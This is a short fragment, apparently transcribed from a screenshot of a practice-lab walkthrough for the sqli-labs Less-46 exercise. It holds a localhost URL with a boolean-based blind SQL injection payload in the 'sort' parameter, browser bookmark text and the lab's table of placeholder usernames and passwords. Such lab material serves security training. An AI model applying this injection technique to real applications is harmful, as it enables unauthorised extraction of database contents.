 127.0.0.1/sqllib/Less-46/?sort=rand(ascii(left(database(),1))=115)
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 1
5 stupid 1
4 secure 1
3 Dummy 1
12 dhakkan 1
9 admin1 1
24 admin'# 123456
8 admin lcamry
10 admin2 1
1 Dumb 1
100 new new
15 test test
7 batman 1
14 admin4 1
2 Angelina 1
6 superman 1